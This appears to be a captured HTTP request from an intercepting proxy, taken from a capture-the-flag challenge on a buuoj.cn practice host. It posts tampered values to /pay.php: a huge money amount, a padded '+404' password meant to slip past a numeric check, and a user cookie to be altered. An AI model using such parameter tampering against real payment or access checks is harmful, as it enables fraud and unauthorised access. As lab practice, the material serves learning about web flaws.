 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) 请求头(Headers) Cookies \n
1 POST /pay.php HTTP/1.1
2 Host: 9485a25a-7313-45d4-8785-d50d5a110e53.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://9485a25a-7313-45d4-8785-d50d5a110e53.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://9485a25a-7313-45d4-8785-d50d5a110e53.node4.buuoj.cn:81/pay.php
12 Cookie: user=0
13 Upgrade-Insecure-Requests: 1
14
15 money=100000000&password=+404